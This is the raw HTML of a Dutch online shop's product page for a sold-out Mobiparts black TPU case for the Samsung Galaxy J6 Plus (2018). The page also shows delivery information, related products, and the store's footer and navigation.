class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-66759" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-66759 status-publish first outofstock product_cat-mobiparts product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-150x141.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2.jpg"><img
width="700" height="657" src="https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-700x657.jpg" class="wp-post-image wp-post-image" alt="" title="84122-scaled-2" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2.jpg" data-large_image_width="2560" data-large_image_height="2402" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-700x657.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-320x300.jpg 320w, https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-853x800.jpg 853w, https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-768x721.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-1536x1441.jpg 1536w, https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-2048x1922.jpg 2048w, https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-860x807.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-430x403.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2-150x141.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/" class="breadcrumb-link ">Hoesjes</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" class="breadcrumb-link breadcrumb-link-last">Mobiparts</a><span
class="breadcrumb-last"> Mobiparts Classic TPU Case Samsung Galaxy J6 Plus (2018) Black</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/" class="product-thumb">
<img
width="430" height="373" src="https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-430x373.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabra Talk 5 Bluetooth Headset Black" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-430x373.webp 430w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-346x300.webp 346w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-923x800.webp 923w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-768x666.webp 768w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-860x746.webp 860w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-700x607.webp 700w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-150x130.webp 150w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659.webp 1024w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/" class="wd-entities-title">
Jabra Talk 5 Bluetooth Headset Black								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>19,99</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-apple-iphone-xs-max/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-apple-iphone-xs-max/" class="product-thumb">
<img
width="430" height="874" src="https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-430x874.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-430x874.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-148x300.jpg 148w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-394x800.jpg 394w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-768x1560.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-756x1536.jpg 756w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-1008x2048.jpg 1008w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-860x1747.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-700x1422.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2-150x305.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/92938-scaled-2.jpg 1260w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-case-apple-iphone-xs-max/" class="wd-entities-title">
Tigra FitClic Neo Case Apple iPhone XS Max								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>29,99</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Mobiparts Classic TPU Case Samsung Galaxy J6 Plus (2018) Black</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>12,99</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" data-key="7bd4dba125" data-product-id="66759" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">8718066372086</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">84161</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" rel="tag">Mobiparts</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/cases/" rel="tag">Cases</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/&media=https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2.jpg&description=Mobiparts+Classic+TPU+Case+Samsung+Galaxy+J6+Plus+%282018%29+Black" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Mobiparts</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-765"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-66044 status-publish last instock product_cat-catalyst product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="66044"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" class="product-image-link">
<img
width="430" height="725" src="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-178x300.jpg 178w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-474x800.jpg 474w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-150x253.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1.jpg 593w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/">Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/hoesjes/catalyst/" rel="tag">Catalyst</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Doro</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" data-key="7bd4dba125" data-product-id="66044" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=66044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="66044" data-product_sku="71267" aria-label="Add &ldquo;Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/"
class="open-quick-view quick-view-button"
data-id="66044">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
